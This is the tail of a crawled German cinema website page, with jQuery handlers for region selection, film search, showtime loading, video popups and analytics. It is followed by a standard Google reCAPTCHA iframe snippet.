                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Ehemänner und Ehefrauen', d:'108'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G5QzMro32uI4y0SYtx-ECw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002241900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>